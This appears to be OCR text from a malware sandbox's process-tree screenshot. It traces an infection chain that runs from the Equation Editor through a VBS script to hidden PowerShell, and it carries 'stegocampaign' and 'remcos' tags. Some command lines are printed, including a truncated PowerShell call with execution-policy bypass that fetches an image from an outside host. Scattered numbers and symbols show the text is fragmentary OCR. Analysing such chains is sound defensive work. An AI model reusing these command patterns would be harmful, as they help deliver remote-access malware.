 3536 wmpnscfg.exe
16 6 8
2704 COM EQNEDT32.EXE -Embedding
805 764 76
3416 wscript.exe "C:\Users\admin\AppData\Roaming\pictureisthebestwaytogetmebackwithyoulo.VBs"
</> 475 667 64
3280 powershell.exe -command $Codigo =
</> stegocampaign 1k 956 76
1076 powershell.exe -windowstyle hidden -executionpolicy bypass -NoProfile -command "$imageUrl = 'https://ia6017...
</> stegocampaign 1k 4k 99
3200 RegAsm.exe CFG DMP
remcos 503 503 83